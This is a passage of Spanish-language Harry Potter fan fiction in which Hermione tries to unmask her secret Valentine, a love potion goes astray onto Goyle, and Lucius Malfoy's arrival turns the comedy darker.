obvio </p><p>-¡No es tan fácil esa nutria deforme le dijo eso! -dije enfadado </p><p>-¿Cuál nutria deforme? -preguntó </p><p>-El imbécil de Ron que tiene un hoyo negro en lugar de estomago. -dije maldiciéndolo en mi mente. </p><p>-¿Esa nutria deforme le dijo a Granger que él era su Valentín secreto aunque en realidad eres tú su Valentín secreto? ¿Por qué? -dijo confundido </p><p>-¡Porque tiene medio cerebro!</p><p>-¿Y tú no? </p><p>-¡Claro que no! ¿Cómo te atreves a decir eso de un Malf<br/>? Ya sé cómo me voy a vengar. -dije malvadamente </p><p>-¡AAAHHH! -gritó Blaise con dolor </p><p>-¿Qué paso? -pregunté asustado </p><p>-¡Entró en mis ojos! ¡Maldito champú!</p><p> </p><p>*Hermione*</p><p> Desperté sin ganas y para mi sorpresa había una notita más en mis libros. ¿Por qué me la seguí mandando Ron? Por curiosidad la abrí solo para saber que quería. </p><p><strong>Querida Hermione, </strong></p><p><strong> Sólo quería decirte que te mejores, me asusté mucho al saber que te fuiste a la enfermería. No te preocupes que siempre estaré aquí junto a ti para protegerte de todo lo que te pueda hacer daño, contando a Ron. </strong></p><p><strong>Tú Valentín Secreto </strong></p><p> Me quede unos minutos con la boca abierta sin saber que decir. ¡Ron no era mi Valentín secreto! ¿Quién es? Al principio me hubiera decepcionado mucho pero ahora no sabía qué era lo que sentía era algo como ¿felicidad? </p><p> Si Ron no era mi Valentín solo había alguien más que querría que fuera mi Valentín secreto pero es una locura<br/> ¿Qué te pasa Hermione? No puedes estar enamorada de él </p><p> En clase tuve muchos problemas poniendo atención, me distraía dibujando en un pergamino haciendo garabatos que tornaron a ser otra cosa. ¡Era el rostro de Malfoy! </p><p> Durante mi tiempo de estudios las cosas empeoraron. </p><p>-Herm, ¿qué escribiste en la pregunta número 7? -me preguntó Harry </p><p>-Pues esa fue fácil. -dije segura de mí misma. Abrí mis ojos como dos platos y me puse como tomate. Ginny se asomó y miro lo escrito </p><p>-No soy tan lista como tú pero estoy segura que "Malfoy" no es la respuesta, Herm -me susurró. Todas mis respuestas decía casi lo mismo </p><p>1-Hurón </p><p>2-Rubio</p><p>3-Gris</p><p>4-Draco</p><p>5-Slytherin </p><p>6-Serpiente </p><p>7-Malfoy</p><p> ¡¿Qué me pasa?! Corrí a mí habitación desesperada. Me tire en la cama y empecé a golpear la almohada. Pero al hacerlo recordé a Malfoy que quería cambiar su almohada. Grité y grité de la cólera. </p><p>-¡¿Por qué no me deja tranquila?! -dije con enojo y rabia. </p><p>-Herm, cálmate no es para tanto -dijo suavemente Ginny sentándose a mi lado.</p><p>-¡Te maldigo Draco Malfoy! ¡Desde el momento que naciste te maldigo! -dije a punto de llorar de cólera. </p><p>-Tú sabes bien que no haces</p><p>-¡Solo quiero que salga de mi cabeza! -Dije cansada -Te juro que si me lo cruzo le arranco la cabeza y la mando volando como un frisbee. </p><p>-Apuesto a que sí pero ese no es el punto Herm. No puedes sacarlo de tu cabeza porque lo tienes dentro de tu corazón por más extraño que parezca. </p><p>-¿Qué quieres decir? -dije asustada a que dijera esas cuatro palabras</p><p>-¡Estas enamorada de él! </p><p>-¡No no y más no! ¡Soy Hermione Granger, él es Draco Malfoy es imposible! -dije negándome </p><p>-Antes no parecía importarte<br/> -dijo ella sonriendo </p><p>-Por favor Ginny yo estaré enamorada de Malfoy cuando<br/> cuando<br/> ¡cuando los pasteles caigan del cielo!</p><p>-Ya pasó eso así que si estás enamorada de Malfoy -siguió sonriendo. Yo abrí mi boca sin creerlo. -Solo tienes que admitir que lo amas. </p><p>-¡Nunca! ¡Sobre mi cadáver diré que amo a un hurón como él! </p><p> Salí disparada de la sala común. Me reusaba a seguir pensando en cosas tan absurdas. No sé ni porque pienso en él si no quiero. Corría por los pasillos sin saber a dónde ir hasta que volví a chocar por mirar el suelo. Era el maldito de Malfoy. </p><p>-¡AAAHHH! -grité mientras me tire encima de él a tirar de su pelo. </p><p>-¡AAHHH! -gritó él corriendo como el hurón que es. -¡Aléjate de mí Granger! </p><p>-¡Vuelve aquí cobarde hurón! </p><p>-Cada vez los jóvenes demuestran su amor de una manera más extraña<br/> -suspiró McGonagall mirando como ellos corrían. </p><p>*Hermione*</p><p> Después de pasarme de perseguir a Malfoyél se metió en su cueva así que tuve que irme. Pero de manera u otra iba adescubrir quien es mi Valentín secreto. </p><p>-¡Lo voy adescubrir aunque sea lo último que haga! -me decidí</p><p>*Draco*</p><p>-Ya lo veremos miquerida Granger<br/> -dije detrás de la puerta. No dejare que todo se estope ahora.</p><p> Camine hasta mi cuarto para planear mi próximaestrategia.</p><p>-Esto es la guerra.-sonreí de medio lado. </p><p>*Hermione*</p><p> Esa misma noche me decidí a no dormirhasta averiguar quien me mandaba esas notitas. Al rededor de la media noche misojos rogaban por cerrarse y por más que me decía que no lo haría ellosdesobedecieron. </p><p>*Draco*</p><p>-Eso es duermeprofundamente Granger<br/> lo que no sabes no te lastimará<br/> -dije asomando mi rubiacabellera hasta mis ojos por la ventana. Solo rezaba para no caerme de laescoba de donde estaba parado. </p><p> Me las arregle para abrir la ventana y hacerla notita entrar flotando disimuladamente. Cuando se metió dentro del librosonreí satisfechamente. </p><p>-Gané Granger. Dulcessueños mi dulce princesa. -dije mientras la observaba dormir pacíficamente.Finalmente con mi varita hize que la cobija la tapara del frió. </p><p>*Hermione*</p><p> Desperté alarma. </p><p>-¡Como se me ocurrehaberme dormido! -grité enojada cuando miré la notita puesta en la misma posiciónque siempre. </p><p><strong>Querida Hermione, </strong></p><p><strong> Si descubresquien soy le quitarías toda la magia a este juego, cada vez se vuelve más difícilpero a la vez se vuelve aún más entretenido. ¿Vas a decirme que ya te cansaste?Pero si quieres jugar a encontrarme tendrás que ser más ágil. </strong></p><p><strong>Tú Valentín Secreto</strong></p><p>-Muy bien, señorseductor vamos a jugar. -dije segura de que al final sería yo quien ganaría. </p><p>-¡Me vas a decirque todavía sigues en la etapa de negación, Herm -dijo Ginny </p><p>-¿De qué hablas?-pregunté sin la menor idea a que se refería</p><p>-Pues a que estásenamorada, no me extrañaría si tú Valentín fuera Draco Malfoy. </p><p>-¡Ha! -Me reí falsamentemientras mi cara tornaba roja de la vergüenza -¡Como si Draco Malfoy alguna vezse fijaría en mí! -mentí. Y aún así cruzaba mis dedos por detrás porque fueraél. </p><p>-Como tú digas,Herm. </p><p>-Mi plan esinfalible. -dije sonriendo.</p><p>-¿No es más fácilesperar al día de San Valentín?</p><p>-No tengo tantotiempo<br/> -dije volando de la habitación. </p><p> Muy disimuladamente empecé a fijarme enla letra de cada chico de Hogwarts cuando tenía la oportunidad. No la iba aperder cuando tenía clases con Draco Malfoy. Así que pedí permiso para ir albaño y asomarme en su pergamino antes de salir. </p><p>*Draco*</p><p>-¡Ahora mismo voy arecoger su trabajo! -dijo Snape lo cual me alarmó porque no había hecho nadaconstructivo más que hacer garabatos de Granger. Abrí mis ojos y empecé apensar en un plan. Mis ojos se posaron en el pergamino más cercano y lointercambié sin que nadie se diera cuenta. </p><p>*Hermione*</p><p> En mi salida me fije en los pergaminos delos slytherins. ¡Abrí mis ojos como un gato y casi me da un paro cardiaco! Elpergamino de Zabini estaba lleno de dibujitos mios. ¡Era la misma letra que lade las notitas! Casi me pongo a llorar de la mala suerte que tenía y corrí albaño aterrorizada. </p><p>-¿Qué le pasará aGranger? -se prenguntó Malfoy sin ninguna pista. </p><p> Subí sin ganas a mi habitación aún condisgusto en mi cara de imaginar que Zabini estaba enamorado de mí. </p><p>-¿Qué ocurrió? -preguntóGinny </p><p>-Pues descubrí a mipríncipe, que terminó siendo un sapo<br/> más bien una serpiente llamada Zabini -dijecon un poco de tristeza. </p><p>-¡Ni siquiera él selo creería Herm! </p><p> Esa mañana mire a Malfoy deseando que élfuera mi príncipe. Cruzamos miradas por un largo tiempo sin darnos cuenta de loque ocurría y finalmente recuperamos el conocimiento. </p><p>-Sabelotodo Granger-casi susurró en mi oído cuando cruzamos hacia nuestras clases. </p><p>-Hurón deforme -susurredevuelta como si esas palabras quisieran decir "Te amo"</p><p>-¡El amor<br/> unaguerra! -sonrió Ginny desde lejos. </p><p> En eso mis ojos se posaron en el vaciocuando en mi mente se le vino una idea genial. ¡Poción de amor!</p><p>*Hermione*</p><p> En la noche corrí lo más rápido que pude desde mi habitación con la poción de amor que no deseaba que nadie viera. Llegué al gran comedor antes que nadie y me aseguré que la poción de amor quedara en el vaso de Malfoy. Desde ahí me fui a sentar a mi mesa y esperar. </p><p>-Herm, casi que no te vi salir -dijo Ginny sentándose a mí lado </p><p>-Si -dije sin ponerle mucha atención. Trataba de ver a Malfoy pero Ron se sentó enfrente de mí y bloqueó mi vista y también Parkinson. </p><p>-¿Herm? -dijo Ron cuando lo mire con cara de diabla. </p><p>-Maldición<br/> -suspiré mirando tristemente mi comida y cruzando los dedos.</p><p>*Draco*</p><p>-¡Sal de ahí idiota! -le dije a Goyle que me quitó el campo en el gran comedor. </p><p>-¡Vamos Draco no vas a morirte por un lugar! -me dijo Zabini </p><p>-Una vez casi<br/> -dije recordando lo de la poción de Weasley para mandarlo a la enfermería. </p><p> Me senté al lado de Zabini y comí en paz espiando a Granger de vez en cuando pero odiaba que se riera con ese tarado de Weasley. </p><p>-¿Qué te ocurre? -me dijo Zabini observando lo que hacía. </p><p>-Esa ballena no debería estar con ella<br/> -dije refiriéndome a Weasley enojado</p><p> Momentos después iba caminando pacíficamente por los pasillos para irme a dormir. Lo que no pensé encontrar era como Granger corría desesperadamente y detrás de ella iba Goyle como idiota persiguiéndola como si fuera una estrella de cine. </p><p>-¿Granger? -dije mirando a Granger corriendo como un animal de rápido que iba a mi lado y como desaparecía. </p><p>-¡¿Goyle?! -dije mirando como él la perseguía como si su vida dependiera de ella. -¡Ella es mía! -dije decidiéndome a correr y alcanzarlo para detenerlo. </p><p>-¡Ginny! -gritó Granger con todas sus fuerzas. La pelirroja estaba cerca de ella pero Granger no se detuvo. Weasley la miró y luego a nosotros detrás así que se unió a nuestra carrera. </p><p>-¡¿Qué diablos te pasa Malfoy?! -dijo enojado tratando de detenerme </p><p>-¡No lo sé Goyle fue el que empezó a perseguirla! -dije mirando como Goyle tenía casi la baba afuera y no le quitaba los ojos de encima. </p><p>-Hermione<br/> mi amor espérame -dijo él como estúpido </p><p>-¡Consigue la tuya cerebro de gorila! -le gritamos Weasley y yo que desde antes estábamos peleando por ella. </p><p>-¡Déjenme en paz! -dijo ella ya cansada. </p><p>-¡Jamás! -dijimos juntos </p><p>*Hermione*</p><p> Entré al único lugar que me quedaba, el baño de chicas. Ahí pude respirar y juré nunca más usar ninguna poción de amor. Si Malfoy no es para mí no pasará nada entre nosotros, pero si es mi Valentín secreto<br/> No podía pensar en él<br/> </p><p>-¡Ahora me vas a decir que hiciste con Goyle, Granger! -dijo Malfoy con la espalda contra el muro relajado como si no hubiera corrido del todo. </p><p>-¡Me asustaste! -dije sin saber cómo continuar </p><p>-Adelante, te escucho<br/> -dijo acercándose a mí </p><p>-¡Espera! ¡Esto es el baño de chicas tú no puedes entrar! -dije pensando que hacía él aquí. </p><p>-¡Como si no hubiera entrado aquí antes! -dijo y recordé que lo había hecho para consolarme. Me senté en una esquina y traté de calmarme.</p><p>-¿Qué quieres? -dije pensando en que le iba contestar cuando me volviera a preguntar.</p><p>-Ya sabes, Granger, no me engañas usaste una poción de amor en Goyle<br/> -dijo evitando mirarme a los ojos. -Lo único es que no entiendo porque lo hiciste. ¿Acaso te atrae Goyle?</p><p>-¡No claro que no! -dije de inmediato sin pensarlo </p><p>-¿Entonces? -dijo presionándome para que dijera la verdad</p><p>-¡Pues es que<br/> fue un error! -dije incapaz de confesar que era para él. </p><p>-¡Dime! -continuó. </p><p>-¡Pues la poción era para<br/>! -dije decidida a decirlo. </p><p>-¡Hermione! -dijeron Goyle y Ron a la misma vez. Malfoy estaba a punto de matarlos pero... </p><p>-¡¿Qué diablos haces con esta serpiente?! -gritó Ron al ver lo cerca que estábamos. </p><p>-¡Hermione, no puedo creer que me engañas con Malfoy! -dijo dramáticamente Goyle </p><p>-¡Salgan lo dos de aquí! -les dijo Malfoy enojado empujándolos hacia la puerta</p><p>-¿Alguna idea de cómo arreglarlo? -preguntó </p><p>-Pues por supuesto, soy Hermione Granger ¿lo olvidas? </p><p>-Ni por un segundo<br/> -suspiró -No terminaste de decirme para quien era lo poción de amor -dijo subiendo sus cejas </p><p>-A<br/> -dije pensando -¡A ti no te importa, hurón! -dije sonrojándome </p><p>-¡Admítelo Granger! -dijo él sonriendo -Ya te tengo -murmuró </p><p>-No tengo nada que admitir -dije segura de no abrir mi boca </p><p>-¡Solo di que me amas! -se le escapó decir rápidamente. Un momento que me pareció eterno de silencio incómodo que nos invadió y me puse nerviosa, no sabía que responder. </p><p>-¡Yo nunca me enamoraría de<br/>! -empecé a decir hasta que Malfoy me tomo por la cintura y me robó un beso. Me quedé sin aliento y sin palabras cuando abrí mis ojos y miré los de él. </p><p>-<br/> ¿Una serpiente mitad hurón? -dijo él adivinando que iba a decir. </p><p>-De mi peor enemigo<br/> -dije casi en silencio mientras miraba sus labios y me volvió a besar. </p><p>-Te odio tanto<br/> -dijimos los dos</p><p>*Hermione*</p><p>-¡Hermione!-gritaron detrás de la puerta y ahí fue donde escapé de los brazos de Malfoy. </p><p>-¡Voypor ti, amor! -se escuchó la voz de Goyle. </p><p>-¡Tengoque escapar! -fue todo lo que alcancé a decir. </p><p>-Note aconsejo las ventanas -dijo </p><p>-¿Porqué? -pregunté </p><p>-¿Norecuerdas a Draco Plantfoy? Mi estilo a lo planta<br/> fue gracias a las ventanas ylugares con altura -dijo reviviendo sus momentos de gloria. </p><p>-Tendréque usar mi varita -dije rápidamente antes que la puerta se derrumbara. </p><p>-¿Tedivertiste? -me preguntó Ginny recostada en su cama cuando llegué. </p><p>-Notienes idea -dije tirándome en la mía y suspiré </p><p>*Draco*</p><p>-¡¿Quésignifica esto?! -gritó McGonagall. Ella nos miraba pero ninguno respondió. -¿Acasotodos están ciegos? </p><p>-¿Porqué? -preguntó el idiota de Weasley nervioso </p><p>-¡Dice"Baño para chicas"! -dijo McGonagall tratando de respirar. </p><p>-¿Ycuál es el punto? -preguntó Goyle </p><p>-¡Mesorprende como ustedes dos no son mejores amigos! -les dije a Goyle y a Weasley</p><p>-¿Lesucede algo? -dijo ella notando que ninguno la miraba directamente sino alpiso. </p><p>-Maestra<br/>-dijimos los tres apuntando a su vestimenta </p><p>-¡Oh,por Merlín! -dijo ella sonrojada. No se había dado cuenta del error que habíacometido. -Mañana hablaremos de su castigo, jóvenes. -dijo ella apenada </p><p> Llegué como un fantasma a mi cuarto.Zabini lo notó y por supuesto que me preguntó. </p><p>-¿Quéte ocurre, Draco? </p><p>-Esafue la experiencia más tráumame de toda mi vida -alcancé a decir. </p><p>-¿Porqué? ¿Qué pasó? -preguntó él tomando una botella de agua </p><p>-Enel baño de chicas McGonagall nos encontró<br/> -dije sin poder mirarlo </p><p>-¿Yqué? -Dijo él confundido -No es gran cosa </p><p>-¡Estabacon solamente una bata! -dije a punto de vomitar. Para ser más claro el aguaque una vez estuvo en la boca de Zabini terminó en la cara de Snape quien estaba pasando.</p><p> Nunca veré a McGonagall de la misma maneradespués de esta noche<br/> </p><p>*Hermione*</p><p> Esta mañana no recibí una notita en mislibros sino flores y chocolates y tarjetas y peluches de parte de un admiradorno tan secreto. ¡Goyle! Corrí de mi habitación lo más rápido que pude cuandonoté que estaba fuera de la ventana observando.</p><p> Cuando me dirigía a clases caminaba conGinny y empezamos a cruzar con las serpientes. Cuando miré que Zabini seacercaba tomé a Ginny del brazo y nos fuimos en dirección contraria. </p><p> En el Gran Comedor me senté junto a Harry.Minutos después tuve que comer en mi habitación ya que Ron no me iba a dejar enpaz. </p><p>-¡Hermione!-gritaron los tres al mismo tiempo. El sonido de mi propio nombre mi iba avolver loca. </p><p>-¡Déjenmeen paz! -grité enojada. </p><p>*Draco*</p><p> Al parecer Granger era muy buscada. Fuerade su puerta se encontraban Goyle, Weasley y ¿Zabini? </p><p>-¿Quédiablos haces aquí? -Le pregunté a mi amigo -a esos dos tarados si los entiendo<br/></p><p>-¡Puesgracias a ti Granger cree que estoy enamorado de ella! Vine aquí a limpiar minombre. -dijo él con dignidad. </p><p>-Piensoque tú eres al único que le queda dignidad -dije observando como Goyle yWeasley estaban arrodillados ante la puerta. </p><p>-¡Tienesun fan club! -le dije a Granger apareciendo en su habitación. </p><p>-¡Oh,Malfoy eres tú nunca creí decir esto pero que felicidad!</p><p>-Vasa terminar matando a ese pobre idiota -dije sintiendo un poco de pena </p><p>-¿ARon? -dijo ella</p><p>-Hablabade Goyle, pero comparto tú opinión. -dije sonriendo </p><p>-¿Cómose cura una poción de amor? -dijo ella recorriendo el interior de suhabitación. </p><p>-Nolo sé, tú eres la sabelo<br/> la que sabe más -dije retractándome cuando ella meclavó la mirada. </p><p>-¡Ayque encontrarle a Goyle su verdadero amor!-dijo ella sonriendo </p><p>-¡Lacomida! -Dije yo sarcásticamente -Pero estaría engañando a Weasley. </p><p>-¡Habloenserio, Malfoy! -dijo ella </p><p>-Novoy a jugar a Cupido -dije reusándome.</p><p> No recuerdo bien como pasó pero horasdespués estaba con alitas y un traje ridículo volando en el aire. </p><p>-¡Detestoel amor! -dije entrecerrando mis ojos. </p><hr><p>Séque ya lo mencioné en mi otra historia pero lo vuelvo a poner. Me hice untwitter (JTScorMalfoy) para estar en contacto con mis lectores por si lesinteresa seguirme, gracias por leer que lo disfruten :) </p><p>*Draco*</p><p>-¡Muybien ya tengo alas y voy volando! ¿Ahora qué, Granger? -dije frustrado </p><p>-¡Espera!-dijo ella mirando hacia el pasillo. - ¡Ahí vienen! -dijo ella escondiéndose </p><p>-¿Quiénes?-dije confundido </p><p>-¡¿Malfoy?!-dijo el tarado de Goyle mirándome de arriba abajo </p><p>-¡Ledices a alguien de esto y te corto la lengua! -le dije fríamente </p><p>-¿Dóndeestá mi princesa? -dijo refiriéndose a Granger </p><p>-Laúnica princesa que hay aquí serás tú sino la dejas en paz. -dije tratando de nomostrar celos. </p><p>-¿Hermione?-dijo la voz de una muchacha cerca de nosotros que estábamos a punto depelearnos. La chica apareció por detrás de nosotros, Lunática Lovegood<br/> </p><p>-¿Esees tú plan? -murmuré </p><p>-¿DracoMalfoy? -dijo ella aguantando la risa. </p><p>-SoyCupido -dije sin ganas mientras ellos reían sin parar. Luego se fueron y medejaron colgado ahí. -¡Bájenme de aquí! </p><p>-GraciasMalfoy -dijo ella con una sonrisa mirándolos de lejos </p><p>-¿Yapuede quitarme este disfraz de payaso? </p><p>-Haha ¿demostrando tu espíritu a San Valentín, Malfoy? -rió Weasley </p><p>-Cállate,idiota -dije enojado mientras Granger me bajó y caí al piso </p><p>-Hermione,tenemos que hablar -dijo Weasley </p><p>-Ellano tiene nada que hablar contigo. -le dije a Weasley frunciendo el seño </p><p>-¡Piérdetehurón! -dijo él tomando a Granger del brazo </p><p> Me cambié con mi varita y los seguí sinque me pudieran ver. Pegué mi oído a una esquina de la pared que nos separabapara poder escuchar lo que ese tarado le diría a Granger. </p><p>-¿Nocrees que espiar es de mala educación? -dijo Blaise que apareció de la nada </p><p>-Essimplemente que<br/> -dije tratando de encontrar una escusa para mis acciones </p><p>-¿Cuántomás seguirás mintiendo, Malfoy? -dijo él rodando sus ojos </p><p>-¿Dequé hablas? -dije enfadado </p><p>-Deque estás enamorado, que estas celoso y preocupado -dijo y se fue sin quepudiera decir una palabra más. De cualquier manera sabía que tenía razón peropor alguna razón no me atrevía a admitirlo. </p><p>-Seque has estado intentando averiguar quién es tu Valentín secreto<br/> -dijo de unavez Weasley lo cual hizo que mi sangre se congelara.</p><p>-Nosé de que hablas -dijo dándole la espalda </p><p>-Nointentes mentir Hermione, Ginny me lo dijo -dijo él tratando de calmarla. </p><p>-Ojalase te salgan los oídos Weasley algún día- lo maldecía </p><p>-Noes tu asunto -dijo ella quitando el rostro -De todas maneras ya descubrí quienes -dijo ella algo decepcionada. </p><p>-¡Ahoraaléjate monstruo sin corazón! -me dije a mi mismo refiriéndome a Weasley </p><p> Granger no quería mostrar su rostro yaque estaba llorando y apenas podía decir unas frágiles palabras para hacer queWeasley comprendiera que quería estar sola. Cada vez me dolían más sus palabrasya que su Valentín secreto era yo y ella no parecía muy complacida con ello. </p><p>-¡Déjamesola Ronald! -le grito con la última fuerza en su cuerpo antes de romper enlagrimas sin parar. Me acerqué con cuidado algo dolido. </p><p>-Asíque al fin tratas a Weasley como se merece -traté de decir con la indiferenciade siempre aunque mi corazón estuviera roto por la mitad. </p><p>-Nofue mi intención -se lamentó en casi silencio ya que su respiración se volvíacada vez más notable. </p><p>-Escucha,porque tu Valentín secreto no sea quien querías no debes llorar por ahí -ledije tratando de volverla a su razonamiento de siempre </p><p>-¿Acasono entiendes? -dijo ella mirándome con sus ojos hinchados </p><p>-¡EresHermione Granger! Nada que te involucre lo entiendo, no entiendo ni siquieracomo terminamos aquí -le dije con algo de asombro en mis ojos. </p><p>-¡Ytu eres Draco Malfoy! A ti no te preocupan este tipo de cosas, no te preocupanada. Todo parece tan fácil cuando estas<br/> -dijo pero no se atrevió a terminarla oración. </p><p>-Continua-trate de que siguiera ya que la curiosidad me mataba. </p><p>-Esque simplemente no lo entiendes. Me ilusioné con alguien que creí que me decíatodas esas cosas todos los día para solo encontrar que un día era otro que nosignifica nada para mí<br/> solo deseo que él lo supiera<br/> -dijo sinceramente </p><p>-Losiento -dije abrazándola para poder que dejara de llorar, para que supiera quetodo lo que quería hacer era amarla como merece. </p><p>-Noes tu culpa -dijo devolviéndome el abrazo. Aunque su calor no me hizo sentirmejor. Tal vez todavía no es tarde para enamorarte, Granger<br/> </p><p> En la sala común esa noche estaba pensandohasta que mi cerebro pareció explotar. </p><p>-¡Ayúdame!-le dije a Blaise</p><p>-Nolo sé, tú eres el experto -me dijo mientras seguía disfrutando verme sufrir.-Por eso es que nunca me enamoraré. </p><p>-Esocreí yo, hasta que Granger apareció<br/> -suspiré </p><p>-Talvez deberías rendirte, no está interesada -me dijo Blaise por fin </p><p>-Séque debería pero simplemente hay una parte que me dice que no debo. -Dije -¡Yalo sé!</p><p>*Hermione*</p><p>-Herm,no te preocupes estoy segura que tu príncipe llegará<br/> -dijo Ginny suavementetratando de clamarme mientras estaba tirada en mi cama triste. </p><p>-Nocreí poder estar así por un chico y mucho menos por ese hurón maldito<br/> -dijeextrañando ver sus ojos grises. </p><p>-Recuerdaquien es Draco Malfoy y todo lo que te ha hecho -dijo ella tratando de que nome importará. </p><p>-Noes tan fácil, primero estaba feliz que fuera Ron y después que fuera Malfoy yal final no fue ninguno de los dos. -dije maldiciendo la hora en que Zabinisacó mi nombre y no Malfoy. </p><p>-Talvez Zabini te sorprenda como siempre -dijo Ginny durmiéndose </p><p>-Talvez -suspiré pensando en las notitas que recibía todas las mañanas entre mislibros. </p><p>*Draco*</p><p>-¿Quédiablos es eso? -dijo Blaise tratando de encontrar mi cara que estaba tapadapor un peluche enorme. </p><p>-¡Esun oso tarado! -le dije irritado de su ignorancia </p><p>-¿Cómovas a meter eso en la habitación de Granger? -dijo burlándose </p><p>-Yalo verás </p><p> Cuando era hora de desayunar con cuidadofui por los pasillos temblando porque el maldito oso pesaba mucho e intentémeterme a la sala común de Gryffindor. Para mi suerte Longbottom salía de ahíasí que lo congelé y entré. </p><p> Subí las escaleras y me golpeé la cabezapor no poder ver bien a donde iba. Miré con cuidado la habitación y puse el osoen la cama de Granger con una nota. Cuando me iba de ahí escuché como alguienvenía<br/> ¡era Granger!</p><hr><p> Siento mucho no haber actualizado antes pero aquí está el cap. espero que les guste :)</p><p>*Draco*</p><p> No sabía que podía hacer estaba paralizadomientras sentía que unas gotas frías caían de mi cabeza, mi cerebro nofuncionaba y mi corazón se iba a salir de mi cuerpo. Hice lo más inteligenteque pude y me tiré debajo de su cama a esperar que se fuera.</p><p>-¡Ginny!-gritó Granger que parecía sorprendida </p><p>-¿Quépasó, Herm? -Pregunto la mini Weasley entrando a la habitación - ¡Oh por<br/>! ¿Dequién crees que sea?</p><p>-¿Noes obvio? Es de mi Valentín Secreto<br/> -dijo Granger sin entusiasmo </p><p>-¿Perocómo pudo<br/>? -dijo Ginny sin poder terminar </p><p>-Nolo sé pero sé en donde va a terminar<br/> en la basura</p><p>-¡¿Qué?!-dijimos Weasley y yo, debería de callarme </p><p>-Nopuedes tirarlo a la basura es demasiado tierno -dijo ella con aire soñador </p><p>-Nome importa y no quiero nada de él<br/> -dijo Granger sentándose sobre mí, digo lacama. </p><p>-Sabes,deberías darle una oportunidad a Zabini<br/> -dijo Weasley y abrí los ojos </p><p>-¡¿Cómoque Zabini?! -dije en alto y luego cubrími boca con la mano. ¡Maldición! </p><p>-¡¿Quéfue eso?! -dijeron las dos levantándose de la cama y sacando sus varitas. </p><p>-Talvez el oso tiene un hechizo -dijo Wealsey </p><p> Ellas no se quedaron calmadas y buscaronalrededor de la habitación, miraron al oso y lo inspeccionaron. Traté decalmarme pero mi respiración era más rápida cada vez que veía los pies dealguna cerca de la cama. Luego los pies de una de ellas se detuvo enfrente dela cama y empezó a bajar al piso. Yo solo crucé mis dedos para que algo inesperadoocurriera y me salvara. </p><p> Weasley casi se muere de la sorpresa alencontrar mis ojos debajo de la cama pero apenas iba a decir algo llevé mi dedoa mis labios para silenciarla. Ella negó con su cabeza pero le rogué con mismanos. </p><p>-Ginny¿por qué tardas? -dijo Granger después de ver que su amiga seguía buscando debajode la cama </p><p>-¡Nada,Herm! Me pareció ver algo -mintió ella y se levantó pero antes desaprobó misacciones con sus ojos. -Mejor bajemos a desayunar seguro fue nuestraimaginación. </p><p> Miré como ellas desaparecían por la puertay dejé un suspiro de alivio salir de mi boca mientras salía de ahí. ¿Ahora cómosalgo de aquí? Me arrepentí de no haberlo planeado antes.</p><p>-¡¿Quécrees que hacías ahí?! -dijo la Weasley cerrando la puerta detrás de ella. </p><p>-Solotraté de traerle el oso a Granger -dije sinceramente -Pero en mi escapatoriaella entró a la habitación y el primer lugar en donde pensé esconderme fue sucama. </p><p>-¿Óseaque fuiste tú quien le dio ese enorme oso a Herm? -preguntó la Weasley queparecía confundida</p><p>-¡Porsupuesto que fui yo! -Dije -¿Quién más?</p><p>-Pueses que<br/> creímos que era de alguien más -dijo ella algo tímida pensando sobre suerror</p><p>-Zabini<br/>-dije casi en silencio -¿Por qué Granger debería darle una oportunidad aZabini? -dije más alarmado </p><p>-Hermionese enteró de que Zabini es su Valentín Secreto y pues él ha sido muy amable conella, podría hacerla muy feliz -dijo ella que ya sabía lo mío con Granger. </p><p> Salí de ahí corriendo ya que sabía laconfusión que tenía Granger pero no sabía si irme a mi habitación o si ir abuscar a Granger para declararle mi amor y decirle que yo soy su Valentín,decidí lo último. Apenas iba a entrar al gran comedor el profesor Snape dijoque debía hablar conmigo. </p><p>-Malfoy,hay alguien que quiere hablarle -dijo Snape frío mientras una figura salíadetrás de él. </p><p>-¿Cómote encuentras, Draco? -preguntó mi padre </p><p>-¿Quéhaces aquí? -pregunté sin entusiasmo </p><p>*Hermione*</p><p> Ginny apareció por fin pero parecía quehabía visto un fantasma. Le hice un espacio a mi lado para que se sentara yesperaba que me contara lo que le había sucedido. </p><p>-¿Quéte ocurre? -dije susurrando preocupada por mi amiga </p><p>-Creoque cometimos un error con lo del oso<br/> -dijo ella </p><p>-¿Eseso lo que te preocupa? -dije aliviada </p><p>-LuciusMalfoy está en el castillo, Herm -dijo ella. No estaba segura si lo que sentíaera preocupación pero había algo en mi estómago que no me había dejado seguircomiendo y más bien mi cara se había tornado tan pálida como la de mi amiga. </p><p>-¿Quécrees que hace aquí? -preguntó Ginny tímidamente </p><p>-Nolo sé pero espero que no tenga nada que ver con Draco -dije preguntándome pordentro todas las posibilidades de la visita de Lucius Malfoy. </p><p>*Hermione*</p><p> Fuimos a pegar la oreja en la puerta delprofesor Snape para saber de que estarían hablando. Ginny y yo no queríamospero la curiosidad nos ganó. </p><p>-<br/>¡Pero padre es imposible! -dijo Draco sorprendido </p><p>-¡Peroes así hijo! -Dijo Lucius Malfoy -¡Te guste o no te guste! Me lo pagara. </p><p>-¡Tieneque haber un error! -dijo Draco protestando contra su padre </p><p>-¡Ningúnerror soy muy claro con lo que quiero! ¡Mátala! -gritó finalmente y esaspalabras me atravesaron el corazón.</p><p>-Loharé, padre- ¡No podía creer lo que escuchaba, Draco Malfoy me mataría! </p><p> Escuchamos pasos por el corredor y vimosla sombra del profesor Snape aproximándose hacia nosotras. Salimos de ahícorriendo lo más pronto posible. Llegamos al baño casi sin aliento y leexpliqué mi teoría a Ginny. </p><p>-¡EstásLoca! -Dijo Ginny que se negaba a aceptar la verdad -Es imposible que ese hurónte vaya a matar. Debe haber un error. </p><p>-Sino es a mí a ¿quién? -dije poniendo las piezas juntas. </p><p>-Peroél te am-aprecia<br/> -dijo Ginny a la defensiva </p><p>-Élsiempre me ha odiado y su familia cree en la pureza de la sangre, todo calza,me matara por odio, porque su familia odia a gente como yo -dije al borde dederramarme en el piso y explotar en lágrimas. -¡Y pensar que alguna vez penséestar enamorada de él!</p><p>-Ylo estás, Herm, yo lo sé. Créeme que él sería incapaz de matarte. -dijo Ginnyfrotando mi brazo de arriba abajo tratando de tranquilizarme. </p><p>*Draco*</p><p> ¡¿Matarla?! ¿Cómo iba a poder matarla siyo lo quería tanto? No había otra manera si mi padre se enteraba de que ellaseguía con vida<br/> sería mi fin, me mataría en lugar de ella. Conozco a esehombre desde que nací y no va a descansar hasta que ella esté muerta y yo lelleve el cadáver. </p><p> Me partía el corazón pensar en ello, notenía el valor para hacerlo, después de todo lo que habíamos vivido juntos, noera justo. No era justo que me tuviera que deshacer de ella simplemente porquemi padre la odiaba. Ella no tiene la culpa. </p><p> Caminaba con mi 